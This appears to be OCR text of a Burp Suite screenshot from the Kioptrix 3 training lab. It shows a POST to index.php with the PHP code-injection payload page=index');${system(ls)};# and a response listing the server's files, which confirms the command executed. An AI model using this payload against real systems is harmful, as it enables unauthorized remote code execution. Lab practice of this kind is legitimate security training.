 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /index.php HTTP/1.1
2 Host: kioptrix3.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: __gsas=
ID=4c4bb45968c14145:T=1668683594:S=ALNI_MYWK0DsIUBZyX3Yht9eNOPw
5HmFYQ; PHPSESSID=92cdb48ba49f32232e4da17d031d8a7f
9 Upgrade-Insecure-Requests: 1
0 Content-Type: application/x-www-form-urlencoded
1 Content-Length: 28
2
3 page=index');${system(ls)};#
39 <p>
We are so full of ourselves, we've put this on our
</p>
40 <p>
Or cut to the chase and see it <a href="/gallery">
</p>
</div>
41 </div>
42 <div id="footer">
43 <p>
44 <!-- Leaving in my name and website link will be grea
45 &copy; 2011 Ligoat Security
46 </p>
47 </div>
48 </div>
49 </body>
50 </html>
cache
51 core
52 data
53 favicon.ico
54 gallery
55 gnu-lgpl.txt
56 index.php
57 modules
58 style
59 update.php